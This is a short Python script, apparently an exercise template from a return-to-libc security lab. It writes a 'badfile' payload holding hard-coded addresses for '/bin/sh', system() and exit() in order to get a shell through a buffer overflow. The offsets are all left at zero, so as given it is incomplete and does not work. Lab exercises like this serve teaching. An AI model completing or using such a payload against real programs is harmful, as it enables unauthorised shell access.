 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 0
8 sh_addr = 0xffffd37a       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 0
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 0
16 exit_addr   = 0xf7e04f80     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)